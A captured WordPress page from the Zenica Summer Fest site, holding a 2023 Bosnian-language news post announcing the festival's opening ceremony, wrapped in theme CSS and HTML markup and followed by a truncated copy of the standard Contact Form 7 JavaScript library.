            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="pingback" href="http://zenicasummerfest.org/xmlrpc.php">	<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	<link rel="icon" href="http://zenicasummerfest.org/wp-content/uploads/2018/07/cropped-Logo-ZSF-stroke-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://zenicasummerfest.org/wp-content/uploads/2018/07/cropped-Logo-ZSF-stroke-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://zenicasummerfest.org/wp-content/uploads/2018/07/cropped-Logo-ZSF-stroke-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://zenicasummerfest.org/wp-content/uploads/2018/07/cropped-Logo-ZSF-stroke-2-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1400 single-format-standard wp-embed-responsive _masterslider _ms_version_3.8.1 group-blog th-no-sidebar elementor-default elementor-kit-888">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="http://zenicasummerfest.org/" rel="home">www.zenicasummerfest.org</a></p>
													<p class="site-description">www.zenicasummerfest.org</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="http://zenicasummerfest.org/wp-content/uploads/2022/07/cropped-cropped-Bingo-ZSF728x90.jpg" height="90" width="728" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-249"><a href="http://zenicasummerfest.org/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://zenicasummerfest.org/o-nama/">O nama</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="http://zenicasummerfest.org/impresum/">Impressum</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="http://zenicasummerfest.org/?page_id=416">Video</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="http://zenicasummerfest.org/1513-2/">#1513 (no title)</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="http://zenicasummerfest.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1400" class="hitmag-single post-1400 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti-zsf">

	
	<header class="entry-header">
		<div class="cat-links"><a href="http://zenicasummerfest.org/category/vijesti-zsf/" rel="category tag">Vijesti ZSF</a></div><h1 class="entry-title">Brojimo sitno do svečanog otvorenja Zenica Summer Festa powered by Bingo 2023.</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-07-19T13:54:30+02:00">19. July 2023.</time><time class="updated" datetime="2023-08-03T12:06:48+02:00">3. August 2023.</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://zenicasummerfest.org/author/sanel/">sanel</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#respond">Leave a Comment</a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href="http://zenicasummerfest.org/wp-content/uploads/2023/07/najava-prvi-dan.jpg"><img width="1080" height="450" src="http://zenicasummerfest.org/wp-content/uploads/2023/07/najava-prvi-dan-1080x450.jpg" class="attachment-hitmag-landscape size-hitmag-landscape wp-post-image" alt="" /></a>
	
	<div class="entry-content">
		<p>Šesti po redu Zenica Summer Fest powered by Bingo počinje uskoro! Od 04.08. do 14.08. iz Zenice ponovo šaljemo&nbsp;najljepše slike u svijet, širimo pozitivnu energiju, plešemo i pjevamo u dobrom ritmu!</p>
<p><em>Poseban segment festivala, kao i uvijek, jeste ceremonija otvaranja, u kojoj se Organizator potrudi da pokaže sve najbolje što Zenica ima. Svečana ceremonija otvaranja Zenica Summer Festa održat će se</em> na Kamberovića polju tradicionalnom Motorijadom, ali i koncertom popularnog Van Gogha. Publika će uživati u njihovim neprevaziđenim hitovima, vrućoj ljetnoj atmosferi, te žustroj energiji.</p>
<p><em>Čast da režira otvaranje festivala pripala je poznatom, vedrom i rasplesanom Zeničaninu – Semiru Šeriću Šeri i još poznatijem klubu „Shadows“ , koji će i ove godine našem Gradu pokloniti performans kakav do sada nije viđen na zeničkom festivalu. </em></p>
<p><em>Zenica Summer Fest powered by&nbsp;BINGO, u organizaciji Gradske uprave Zenica i tehničkoj realizaciji Javnog preduzeća Radio-televizija Zenica, ponovo će ovog ljeta obogatiti turističku ponudu Zenice zabavnim i interesantnim muzičkim sadržajima, a bit će realizirano čak 30 programskih aktivnosti i sadržaja tokom deset festivalskih dana. Festival je </em>ove, kao i svake prethodne godine, pripreman je sa mnogo pažnje, truda, rada i znoja, a sve kako bi Zeničani, Zeničanke i svi gosti iz drugih gradova Bosne i Hercegovine uživali u prekrasnim muzičkim, pozorišnim, plesnim, edukativnim i drugim sadržajima.</p>
<p>Od šestog izdanja&nbsp;<em>Zenica Summer Fest powered by&nbsp;BINGO</em>&nbsp;ne trebate očekivati ništa drugo osim spektakla! Najljepša zenička ljetna priča oživjet će Grad u ritmu muzike za ples, vrućom ljetnom atmosferom i zabavnim druženjem za sve! Dobrodošli!</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="http://zenicasummerfest.org/2025/10/06/nihad-fetic-hakala-40-jubilarnih-godina-proslaviti-sa-najboljom-publikom/" rel="bookmark" title="Nihad Fetić Hakala: 40 jubilarnih godina proslaviti sa najboljom publikom!">
                        <img width="348" height="215" src="http://zenicasummerfest.org/wp-content/uploads/2025/10/HAKALA-40-GODINA-348x215.png" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="http://zenicasummerfest.org/2025/10/06/nihad-fetic-hakala-40-jubilarnih-godina-proslaviti-sa-najboljom-publikom/" rel="bookmark" title="Nihad Fetić Hakala: 40 jubilarnih godina proslaviti sa najboljom publikom!">
                            Nihad Fetić Hakala: 40 jubilarnih godina proslaviti sa najboljom publikom!                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2025-10-06T16:47:58+02:00">6. October 2025.</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="http://zenicasummerfest.org/2025/08/11/spektakularan-zavrsetak-zenica-summer-festa-2025/" rel="bookmark" title="Spektakularan završetak Zenica Summer Festa 2025.">
                        <img width="348" height="215" src="http://zenicasummerfest.org/wp-content/uploads/2025/08/Hanad2-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="http://zenicasummerfest.org/2025/08/11/spektakularan-zavrsetak-zenica-summer-festa-2025/" rel="bookmark" title="Spektakularan završetak Zenica Summer Festa 2025.">
                            Spektakularan završetak Zenica Summer Festa 2025.                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-08-11T00:04:25+02:00">11. August 2025.</time><time class="updated" datetime="2025-08-11T00:00:30+02:00">11. August 2025.</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="http://zenicasummerfest.org/2025/08/09/pretposljednji-dan-zenica-summer-festa-2025/" rel="bookmark" title="Pretposljednji dan Zenica Summer Festa 2025.">
                        <img width="348" height="215" src="http://zenicasummerfest.org/wp-content/uploads/2025/08/taxi3-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="http://zenicasummerfest.org/2025/08/09/pretposljednji-dan-zenica-summer-festa-2025/" rel="bookmark" title="Pretposljednji dan Zenica Summer Festa 2025.">
                            Pretposljednji dan Zenica Summer Festa 2025.                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2025-08-09T23:25:45+02:00">9. August 2025.</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://zenicasummerfest.org/2023/07/13/pojacan-kreativni-pr-team-zsf-angazman-volontera-novitet-ovogodisnjeg-izdanja-zenica-summer-fest-powered-by-bingo/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Pojačan kreativni PR team ZSF: ANGAŽMAN VOLONTERA – NOVITET OVOGODIŠNJEG IZDANJA „ZENICA SUMMER FEST powered by BINGO“</span></a></div><div class="nav-next"><a href="http://zenicasummerfest.org/2023/07/19/defile-motorista-i-zustre-svirke-drugi-dan-zenica-summer-festa-2023-obecava-pravu-zabavu/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Defile motorista i žustre svirke &#8211; Drugi dan Zenica Summer Festa 2023. obećava pravu zabavu!</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='http://2.gravatar.com/avatar/bd9dcbe6692d6b059bfd1a54b9fd9d5d?s=100&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/bd9dcbe6692d6b059bfd1a54b9fd9d5d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About sanel</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="http://zenicasummerfest.org/author/sanel/" title="sanel">
            View all posts by sanel &rarr;        </a>
    </div>

</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://zenicasummerfest.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1400' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="79"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="textwidget"><h5><a href="http://zenicasummerfest.org/impresum/">Impressum</a></h5>
</div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright © RTV Zenica 2018. Sva prava pridržana.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"http:\/\/zenicasummerfest.org\/wp-admin\/admin-ajax.php","current_url":"aHR0cDovL3plbmljYXN1bW1lcmZlc3Qub3JnLzIwMjMvMDcvMTkvYnJvamltby1zaXRuby1kby1zdmVjYW5vZy1vdHZvcmVuamEtemVuaWNhLXN1bW1lci1mZXN0YS1wb3dlcmVkLWJ5LWJpbmdvLTIwMjMv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"http:\/\/zenicasummerfest.org\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.11.15' id='eae-main-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/zenicasummerfest.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/themes/hitmag/js/navigation.js?ver=20151215' id='hitmag-navigation-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215' id='hitmag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/themes/hitmag/js/scripts.js?ver=6.0.11' id='hitmag-scripts-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.0.11' id='jquery-magnific-popup-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6
body_size: 9786
content:
!function(){"use strict";var e={d:function(t,n){for(var a in n)e.o(n,a)&&!e.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:n[a]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{date:function(){return m},email:function(){return p},file:function(){return h},maxdate:function(){return x},maxfilesize:function(){return A},maxlength:function(){return v},maxnumber:function(){return b},mindate:function(){return y},minlength:function(){return w},minnumber:function(){return g},number:function(){return u},required:function(){return c},requiredfile:function(){return l},tel:function(){return f},url:function(){return d}});const n=e=>Math.abs(parseInt(e,10)),a=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const a=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),a&&a!==t&&e.classList.remove(a),t},o=(e,t,n)=>{const a=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(a)},i=e=>{const{root:t,namespace:n="contact-form-7/v1"}=wpcf7.api,a=s.reduceRight(((e,t)=>n=>t(n,e)),(e=>{let a,o,{url:i,path:s,endpoint:r,headers:c,body:l,data:p,...d}=e;"string"==typeof r&&(a=n.replace(/^\/|\/$/g,""),o=r.replace(/^\//,""),s=o?a+"/"+o:a),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),i=t+s),c={Accept:"application/json, */*;q=0.1",...c},delete c["X-WP-Nonce"],p&&(l=JSON.stringify(p),c["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(i||s||window.location.href,{...d,headers:c,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}));return a(e)},s=[];function r(e){let{rule:t,field:n,error:a,...o}=e;this.rule=t,this.field=n,this.error=a,this.properties=o}i.use=e=>{s.unshift(e)};const c=function(e){if(0===e.getAll(this.field).length)throw new r(this)},l=function(e){if(0===e.getAll(this.field).length)throw new 